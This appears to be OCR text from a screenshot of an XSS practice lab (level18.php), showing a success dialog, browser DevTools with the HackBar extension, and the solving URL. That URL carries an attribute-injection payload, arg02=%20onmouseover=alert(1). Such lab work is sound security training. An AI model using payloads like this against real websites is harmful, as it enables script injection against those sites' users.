 d17.s.iproute.cn 显示
完成的不错!
确定 取消
该插件不受支持
DevTools - d17.s.iproute.cn/level18.php?arg01=a&arg02=%20onmouseover=alert(1)
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 记录
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://d17.s.iproute.cn/level18.php?arg01=a&arg02=%20onmouseover=alert(1)